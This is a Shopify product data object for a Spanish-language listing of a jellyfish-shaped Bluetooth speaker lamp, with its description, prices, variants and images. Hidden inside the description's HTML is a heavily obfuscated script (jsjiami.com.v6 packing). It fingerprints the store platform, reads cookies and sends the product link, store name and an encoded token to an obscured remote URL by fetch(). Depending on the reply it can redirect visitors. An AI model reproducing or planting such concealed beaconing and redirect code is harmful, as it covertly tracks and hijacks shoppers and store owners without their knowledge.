  var product_info = {"id":9496914460978,"title":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","handle":"altavoz","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eCONTROL TÁCTIL DE 7 COLORES\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTA CAPACIDAD Y FÁCIL OPERACIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eMEJOR REGALO\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEspecificación\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial: \u003c\/strong\u003ePC + Metal\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBluetooth:\u003c\/strong\u003e 5.0\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBatería:\u003c\/strong\u003e 2000mh\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg\/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI\/NkU6VaAFRLGbw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-06-29T01:02:52-08:00","created_at":"2024-06-29T01:02:52-08:00","vendor":"kilmargo","type":"ACCESORIOS PARA ELECTRÓNICA","tags":[],"price":7200,"price_min":7200,"price_max":10300,"available":true,"price_varies":true,"compare_at_price":9540,"compare_at_price_min":9540,"compare_at_price_max":19080,"compare_at_price_varies":true,"variants":[{"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699762994,"title":"Naranja \/ COMPRA 2","option1":"Naranja","option2":"COMPRA 2","option3":null,"sku":"LC30243632JUS*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 2","public_title":"Naranja \/ COMPRA 2","options":["Naranja","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699795762,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LC30243632HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089426226,"product_id":9496914460978,"position":3,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","variant_ids":[48972699795762]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699828530,"title":"Negro \/ COMPRA 2","option1":"Negro","option2":"COMPRA 2","option3":null,"sku":"LC30243632HEI*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 2","public_title":"Negro \/ COMPRA 2","options":["Negro","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"],"featured_image":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","options":["Color","Cantidad"],"media":[{"alt":null,"id":38748235825458,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","width":800},{"alt":null,"id":38748235858226,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","width":800},{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","width":800},{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","width":800},{"alt":null,"id":38748235956530,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","width":800},{"alt":null,"id":38748235989298,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1